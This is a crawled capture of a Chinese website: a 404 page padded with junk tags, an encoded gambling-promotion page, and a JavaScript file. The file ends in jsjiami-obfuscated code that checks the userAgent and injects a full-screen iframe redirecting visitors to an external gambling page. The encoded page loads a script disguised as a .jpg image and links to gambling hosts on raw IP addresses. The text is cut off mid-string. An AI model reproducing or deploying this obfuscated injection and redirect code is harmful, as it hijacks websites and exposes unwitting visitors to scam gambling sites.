class="asixyb"></xjbh></hpa><wp id="xsoee"><bcnyl class="iunqk"></bcnyl></wp><odtni id="fxjnl"><oogln class="jhmwzb"></oogln></odtni><vcpo id="gotarw"><xbpnm class="zykwd"></xbpnm></vcpo><cz id="oslow"><gfc class="wioku"></gfc></cz><rina id="bbxzfs"><vgttk class="soojkw"></vgttk></rina><en id="pzrtqs"><jk class="hwvez"></jk></en><oxr id="vsdzq"><kvrzm class="kyhbd"></kvrzm></oxr><ogxos id="olibu"><kl class="lvzvmd"></kl></ogxos><pcxe id="rkrasd"><agi class="scywz"></agi></pcxe><wgz id="hbhrzq"><xu class="hpggd"></xu></wgz><hwr id="lpkgat"><cxqsf class="riktq"></cxqsf></hwr><wpaqc id="isersy"><eqgwp class="zcgnnu"></eqgwp></wpaqc><hterc id="numwte"><rjevt class="ltlkp"></rjevt></hterc><oxrov id="zagwn"><czi class="vmwakh"></czi></oxrov><tx id="welskl"><bm class="ukhphn"></bm></tx><fv id="hyutj"><nvhq class="qrekx"></nvhq></fv><lt id="qbhez"><rhcac class="zcnpn"></rhcac></lt><sf id="xipkb"><lokqt class="mzxpu"></lokqt></sf><rb id="ddtti"><sqql class="tywne"></sqql></rb><mwafy id="rgpft"><qo class="dfbgqz"></qo></mwafy><uv id="fdred"><rs class="wgmtq"></rs></uv><bob id="jmhqh"><iacj class="vsdtnq"></iacj></bob><yht id="wvkye"><qemm class="faqqc"></qemm></yht><pusv id="hchwe"><kizw class="leazd"></kizw></pusv><jntv id="rluehb"><elmke class="sefcd"></elmke></jntv><eayh id="eahgf"><ljsc class="javfgp"></ljsc></eayh><fafz id="xwhhh"><kxxs class="exuid"></kxxs></fafz><gvi id="lqcqrb"><xrg class="uoxys"></xrg></gvi><xcgjw id="qgttt"><kl class="kauvo"></kl></xcgjw><qhy id="kychi"><rtiv class="etdspl"></rtiv></qhy><loqi id="ynaudp"><hp class="myagwd"></hp></loqi><gxpz id="vpcgrq"><zb class="cucsm"></zb></gxpz><dr id="knzky"><jycff class="tiyjhc"></jycff></dr><riq id="eabbw"><bg class="asngws"></bg></riq><kh id="zihdf"><vg class="ggnld"></vg></kh><leoae id="wlzis"><qk class="swdef"></qk></leoae><zv id="uhkhu"><fmrqe class="fhggd"></fmrqe></zv><nly id="xonzap"><fkc class="wreyr"></fkc></nly><dncfd id="dodiu"><chqxx class="eooywh"></chqxx></dncfd><ujqqa id="wuesez"><ezpwt class="haujul"></ezpwt></ujqqa><recw id="gdgls"><yss class="vpaqln"></yss></recw><em id="ssevy"><viplk class="vrvzqi"></viplk></em><fpsg id="radaht"><dk class="zcfdz"></dk></fpsg><ovra id="pcbqlf"><sndy class="onoxwp"></sndy></ovra><dffxn id="hwcmb"><sqefx class="tyrsfl"></sqefx></dffxn><wym id="btbbr"><kreg class="pfcxw"></kreg></wym><plk id="pluaf"><ryzk class="wrmruh"></ryzk></plk><qvz id="ihafxv"><diehc class="mblvt"></diehc></qvz><krzsb id="mbiolv"><ynp class="qawgxr"></ynp></krzsb><ultqu id="ylnfu"><zx class="grjxx"></zx></ultqu><lxyh id="mfaspt"><khcp class="ejqapd"></khcp></lxyh><kekou id="dmhayy"><cfn class="qwblr"></cfn></kekou><kklod id="qxtej"><fuha class="tnriy"></fuha></kklod><kamyx id="hltmok"><aa class="yvtbp"></aa></kamyx><kh id="vcpylh"><dsspr class="ytyeqz"></dsspr></kh><tu id="pqold"><pof class="enxfdt"></pof></tu><mifof id="dyzucc"><jcwie class="jotlh"></jcwie></mifof><yjc id="wwfxy"><zm class="ehnjcm"></zm></yjc><yzfo id="twubli"><id class="irgmjs"></id></yzfo><oak id="yypex"><inge class="kkzuk"></inge></oak><eh id="gapbw"><mb class="amjelw"></mb></eh><jzby id="rugwu"><rm class="rsgja"></rm></jzby><eql id="pcsowy"><cuzot class="dniag"></cuzot></eql><qv id="czxnwt"><qxfei class="xlegz"></qxfei></qv><uqp id="edece"><wdb class="vwvmn"></wdb></uqp><atx id="oyunl"><wcvm class="ztrrg"></wcvm></atx><zgktt id="pfnri"><cqtg class="hzhhs"></cqtg></zgktt><yvw id="xpboc"><ne class="wlkga"></ne></yvw><mzmxa id="eohvyl"><ifv class="xcoye"></ifv></mzmxa></div>


<h1><a href='http://www.szsfa.com/'>&#119;&#54;&#54;&#22269;&#38469;&#29983;&#24577;</a></h1>


<div id="c_NotFound_detail-123456789" class="c_NotFound_detail-01001" >
    <div id='9a367' class="e_box e_box-000 p_detailBox" >
        <div id='5f53d' class="e_box e_box-000 p_contentBox" >
            <div id='b79d4' class="e_box e_box-000 p_disableBox" >
                <div id='d1c9b' class="e_title e_AssistName-001 p_AssistNameA">
                    <div id='a12f5' class="font">Sorry, The page you visited is not found!</div>
                </div>
            </div>
            <div id='fd889' class="e_box e_box-000 p_textBox" >
                <div id='8879d' class="e_box e_box-000 p_CommonBtnBox">
                    <div id='a7ad2' class="e_btn e_CommonIconBtn-001 p_CommonBtn p_BackBtnIndex" >
                        <div id='7c503' class="font" onclick="javascript :history.go(-1);">Go Back</div>
                    </div>
                    <a class="e_btn e_CommonIconBtn-001 p_CommonBtn p_BackBtn"  rel="follow" href="http://szsfa.com" data-ename-="Go To Entrance">
                        <div class="font" id="backHome" onclick="backHomeClick();">Go To Entrance</div>
                    </a>
                    <div id='77d60' class="p_BackTip"><b id="js_skipTime">5</b>Go To Entrance！</div>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
        (function(){
            var bp = document.createElement('script');
            var curProtocol = window.location.protocol.split(':')[0];
            if (curProtocol === 'https'){
                bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
            } else{
                bp.src = 'http://push.zhanzhang.baidu.com/push.js';
            }
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(bp, s);
        })();
        
        (function(){

		var canonicalURL, curProtocol;

		//Get the <link> tag

		var x=document.getElementsByTagName("link");

		//Find the last canonical URL

		if(x.length > 0){

			for (i=0;i<x.length;i++){

				if(x[i].rel.toLowerCase() == "canonical" && x[i].href){

					canonicalURL=x[i].href;

				}

			}

		}

		//Get protocol

	    if (!canonicalURL){

	    	curProtocol = window.location.protocol.split(":")[0];

	    }

	    else{

	    	curProtocol = canonicalURL.split(":")[0];

	    }

	    //Get current URL if the canonical URL does not exist

	    if (!canonicalURL) canonicalURL = window.location.href;

	    //Assign script content. Replace current URL with the canonical URL

    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === "https")?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
    </script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3FNf0KdvIbmpH24s",ck:"3FNf0KdvIbmpH24s"})</script>
    <noscript>
    <div style="position: fixed; top: 0; left: 0; right: 0; bottom: 0; background-color: #000; z-index: 999999; display: flex; justify-content: center; align-items: center;">
        <img src="/img/noscript.png" alt="&#22075;&#22075;" title="&#34987;&#21523;&#21040;&#26159;&#22240;&#20026;&#20570;&#20102;&#20111;&#24515;&#20107;&#32;&#33;" style="width: 100%;">
    </div>
</noscript>
<script>
    var _hmt = _hmt || [];
    (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?5c95df9788se182050e486";
    var s = document.getElementsByTagName("script")[0]; 
     s.parentNode.insertBefore(hm, s);
    })();
    </script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://nova-inno.biepiao.icu/greek.html
body_size: 2511
content:
<head>
<script>
<!--
document.write(unescape("%3C%21DOCTYPE%20html%3E%0A%3Chtml%20xmlns%3D%22https%3A//www.w3.org/1999/xhtml%22%20dir%3D%22ltr%22%20lang%3D%22zh-CN%22%20xml%3Alang%3D%22zh-CN%22%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20charset%3DUTF-8%22%3E%0A%20%20%20%20%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22X-UA-Compatible%22%20content%3D%22IE%3DEmulateIE7%22%3E%0A%20%20%20%20%3Ctitle%3E%26%2332%3B%3C/title%3E%0A%20%20%20%20%3Cmeta%20name%3D%22keywords%22%20content%3D%22%22%3E%0A%20%20%20%20%3Clink%20rel%3D%22icon%22%20type%3D%22img/ico%22%20href%3D%22%22%3E%0A%20%20%20%20%3Cscript%20type%3D%22text/javascript%22%20src%3D%22/img/G.E.YE.jpg%22%3E%3C/script%3E%0A%20%20%20%20%3Cmeta%20name%3D%22description%22%20content%3D%22%22%3E%0A%3C/script%3E%0A%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2Cinitial-scale%3D1%2Cmaximum-scale%3D1%2Cuser-scalable%3D0%3B%22%3E%3Cstyle%3E%0A%20%20%20%20%20%20%20%20body%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20bottom%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%2316161a%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-family%3A%20Arial%2C%20Helvetica%2C%20sans-serif%2C%20YouYuan%2C%20%22Microsoft%20YaHei%22%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20border%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20block%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.toolsx7_fnameContent%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20218px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%20560px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20left%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20right%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%20auto%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.toolsx7center%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ecc687%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2015px%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.textStyle%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%200%2050px%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%2025px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.textStyle%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23ff0%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-decoration%3A%20none%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.btnList%20a%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-image%3A%20linear-gradient%2890deg%2C%20%23f9cb5c%2C%20%23d58249%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A%20229px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20height%3A%2050px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20float%3A%20left%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-bottom%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20line-height%3A%2050px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2020px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%235c3301%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-moz-border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-ms-border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-o-border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-webkit-border-radius%3A%208px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20transition%3A%20background%20.5s%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-moz-transition%3A%20background%20.5s%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-webkit-transition%3A%20background%20.5s%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-o-transition%3A%20background%20.5s%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.clear%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20clear%3A%20both%0A%20%20%20%20%20%20%20%20%7D%0A.toolsx7logo%20%7B%0A%20%20%20%20padding-top%3A%204px%3B%0A%20%20%20%20display%3A%20block%3B%0A%20%20%20%20float%3A%20left%3B%0A%20%20%20%20margin%3A%200%3B%0A%7D%0A%20%20%20%20%20%20%20%20.toolsx7logo%20%7B%0A%20%20%20%20position%3A%20relative%3B%0A%20%20%20%20left%3A%20-10%25%3B%0A%20%20%20%20margin%3A%2020%25%200%2010%25%200%3B%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20.toolsx7logo%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%200%20auto%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20width%3A280%3B%0A%20%20%20%20%20%20%20%20%20%20%20padding-bottom%3A%2010px%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.btnList%20a%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20float%3A%20left%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin%3A%203px%2010px%200%2020px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20linear-gradient%2890deg%2C%20%23e78846%2C%20%23d58249%29%20.btnList%20a%20span%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20float%3A%20left%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.m40%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20margin-right%3A%2039px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.btnList%20.bhui%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background%3A%20%23494949%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.btnList%20a%3Ahover%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20background-image%3A%20linear-gradient%2890deg%2C%20%23d58249%2C%20%23e78846%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%235c3301%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20box-shadow%3A%200%200%205px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-webkit-box-shadow%3A%200%200%205px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-moz-box-shadow%3A%200%200%205px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-ms-box-shadow%3A%200%200%205px%20%23fff%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20-o-box-shadow%3A%200%200%205px%20%23fff%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.toolsx7footerStyle%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20padding-top%3A%2018px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20text-align%3A%20center%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20color%3A%20%23f9cb5c%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20font-size%3A%2015.5px%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.relative%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20relative%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.phoneClass%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20right%3A%20-150px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%20-105px%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20none%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.phoneClassHover%3Ahover%20img%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20display%3A%20block%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20.newbet365%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20position%3A%20absolute%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20right%3A%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20top%3A%200%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%3C/style%3E%0A%3Cscript%3E%0Avar%20_hmt%20%3D%20_hmt%20%7C%7C%20%5B%5D%3B%0A%28function%28%29%20%7B%0A%20%20var%20hm%20%3D%20document.createElement%28%22script%22%29%3B%0A%20%20hm.src%20%3D%20%22https%3A//hm.baidu.com/hm.js%3F1079f1d476379468323350ed91f0371f%22%3B%0A%20%20var%20s%20%3D%20document.getElementsByTagName%28%22script%22%29%5B0%5D%3B%20%0A%20%20s.parentNode.insertBefore%28hm%2C%20s%29%3B%0A%7D%29%28%29%3B%0A%3C/script%3E%0A%3Cscript%20charset%3D%22UTF-8%22%20id%3D%22LA_COLLECT%22%20src%3D%22//sdk.51.la/js-sdk-pro.min.js%22%3E%3C/script%3E%0A%3Cscript%3ELA.init%28%7Bid%3A%223GBER2qJFVeZXYPU%22%2Cck%3A%223GBER2qJFVeZXYPU%22%7D%29%3C/script%3E%0A%3Cscript%3E%0A%20%20var%20_paq%20%3D%20window._paq%20%3D%20window._paq%20%7C%7C%20%5B%5D%3B%0A%20%20/*%20tracker%20methods%20like%20%22setCustomDimension%22%20should%20be%20called%20before%20%22trackPageView%22%20*/%0A%20%20_paq.push%28%5B%27trackPageView%27%5D%29%3B%0A%20%20_paq.push%28%5B%27enableLinkTracking%27%5D%29%3B%0A%20%20%28function%28%29%20%7B%0A%20%20%20%20var%20u%3D%22//154.210.79.229/matomo/%22%3B%0A%20%20%20%20_paq.push%28%5B%27setTrackerUrl%27%2C%20u+%27matomo.php%27%5D%29%3B%0A%20%20%20%20_paq.push%28%5B%27setSiteId%27%2C%20%272%27%5D%29%3B%0A%20%20%20%20var%20d%3Ddocument%2C%20g%3Dd.createElement%28%27script%27%29%2C%20s%3Dd.getElementsByTagName%28%27script%27%29%5B0%5D%3B%0A%20%20%20%20g.async%3Dtrue%3B%20g.src%3Du+%27matomo.js%27%3B%20s.parentNode.insertBefore%28g%2Cs%29%3B%0A%20%20%7D%29%28%29%3B%0A%3C/script%3E%0A%3C/head%3E%0A%0A%3Cbody%3E%0A%20%20%20%20%3Cdiv%20class%3D%22toolsx7_fnameContent%22%3E%0A%20%20%20%20%3Cdiv%20class%3D%22toolsx7logo%20toolsx7center%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//34.92.19.115%3A56708/home%22%20target%3D%22_blank%22%3E%3Cimg%20src%3D%22/img/m11_logo.webp%22%20alt%3D%22%22%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//856492.com/home%22%20target%3D%22_blank%22%3E%3Cimg%20src%3D%22/img/1_logo.webp%22%20alt%3D%22%22%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//www.856492.com/register%22%20target%3D%22_blank%22%3E%3C/a%3E%3Cb%3E%u63A8%u8350%u6D4F%u89C8%u5668%uFF1A%u8C37%u6B4C%u3001Safari%u3001%u706B%u72D0%u3001Edge%3C/b%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22btnList%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//www.805476.com/home%22%20class%3D%22m40%22%20%20target%3D%22_blank%22%3E%3Cb%3E%26%2323448%3B%26%2332593%3B%26%2320837%3B%26%2321475%3B%26%239312%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//805476.com/home%22%20class%3D%22m40%22%20%20target%3D%22_blank%22%3E%20%3Cb%3E%26%2323448%3B%26%2332593%3B%26%2320837%3B%26%2321475%3B%26%239313%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//34.92.19.115%3A56708/register%22%20class%3D%22m40%22%20%20target%3D%22_blank%22%3E%3Cb%3E%26%2331435%3B%26%2321051%3B%26%2327880%3B%26%2320876%3B%26%2320975%3B%26%2321457%3B%26%2323089%3B%26%2320048%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//34.96.191.133%3A44355/home%22%20class%3D%22m40%22%20%20target%3D%22_blank%22%3E%3Cb%3E%26%2323448%3B%26%2326041%3B%26%2322791%3B%26%2329992%3B%26%2332593%3B%26%2322336%3B%3C/b%3E%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href%3D%22https%3A//34.92.19.115%3A56708/appDownload%22%20class%3D%22m40%22%20%20target%3D%22_blank%22%3E%3Cb%3E%26%2319979%3B%26%2336733%3B%26%2323448%3B%26%2332593%3B%26%2365%3B%26%2380%3B%26%2380%3B%3C/b%3E%3C/a%3E%0A%3Cdiv%20class%3D%22clear%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class%3D%22toolsx7footerStyle%22%3E%0A%20%20%20%20%20%20%20%20%20%20%A9%2020%u5468%u5E74%20AG%u65D7%u8230%u5385%26%2332%3B%u552F%u4E00%u6307%u5B9A%0A%20%20%20%20%20%20%20%20%3Cbr%3E%3Cb%3EK8USDT.com%u3010%26nbsp%3B%26nbsp%3B%u4FE1%u8A89%u4FDD%u8BC1%26nbsp%3B%26nbsp%3B%u3011%3C/b%3E%3C/br%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/body%3E%3C/html%3E"));
//-->
</script>
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//154.210.79.229/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
</head>

--- FILE ---
content_type: application/javascript
request_url: http://szsfa.com/tnmglb/tnmglb.js
body_size: 2082
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3FNf0KdvIbmpH24s\",ck:\"3FNf0KdvIbmpH24s\"});</script>")

document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3Fl9JKzCMKLnhlwA\",ck:\"3Fl9JKzCMKLnhlwA\"});</script>")

var _hmt = _hmt || [];
(function() {
	var hm = document.createElement("script");
	hm.src = "https://hm.baidu.com/hm.js?3563a5dd4a764dd189b31b882dd75f2c";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e1ab27597b9c64b23095894494d2381";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//154.210.79.229/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();

var _0xodx='jsjiami.com.v6',_0xodx_=function(){return['_0xodx'],_0x2b4e=[_0xodx,'\x74\x65\x73\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x6d\x61\x74\x63\x68','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x6f\x76\x61\x2d\x69\x6e\x6e\x6f\x2e\x62\x69\x65\x70\x69\x61\x6f\x2e\x69\x63\x75\x2f\x67\x72\x65\x65\x6b\x2e\x68\x74\x6d\x6c','\x77\x72\x69\x74\x65','\x3c\x6d\x65\x74\x61\x20\x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\x58\x2d\x55\x41\x2d\x43\x6f\x6d\x70\x61\x74\x69\x62\x6c\x65\x20\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x49\x45\x3d\x65\x64\x67\x65\x22\x3e\x3c\x6d\x65\x74\x61\x20\x6e\x61\x6d\x65\x3d\x76\x69\x65\x77\x70\x6f\x72\x74\x20\x63\x6f\x6e\x74\x65\x6e\x74\x3d\x22\x77\x69\x64\x74\x68\x3d\x64\x65\x76\x69\x63\x65\x2d\x77\x69\x64\x74\x68\x2c\x69\x6e\x69\x74\x69\x61\x6c\x2d\x73\x63\x61\x6c\x65\x3d\x31\x22\x3e','\x68\x65\x61\x64','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x73\x74\x79\x6c\x65','\x64\x69\x76','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x68\x74\x6d\x6c\x2c\x62\x6f\x64\x79\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x77\x69\x64\x74\x68\x3a\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68\x3a\x61\x75\x74\x6f\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b\x7d\x2e\x64\x73\x64\x64\x78\x63\x7b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x74\x6f\x70\x3a\x30\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x72\x69\x67\x68\x74\x3a\x30\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x23\x66\x66\x66\x3b\x7d','\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x63\x6c\x61\x73\x73','\x64\x73\x64\x64\x78\x63','\x3c\x69\x66\x72\x61\x6d\x65\x20\x73\x72\x63\x3d','\x20\x66\x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x22\x30\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x74\x6f\x70\x3a\x30\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x